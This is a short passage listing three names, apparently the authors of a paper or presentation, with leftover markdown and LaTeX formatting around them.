- **Cristine Hoepers**
- Klaus Steding-Jessen
- $-Marcelo H.P. Chaves$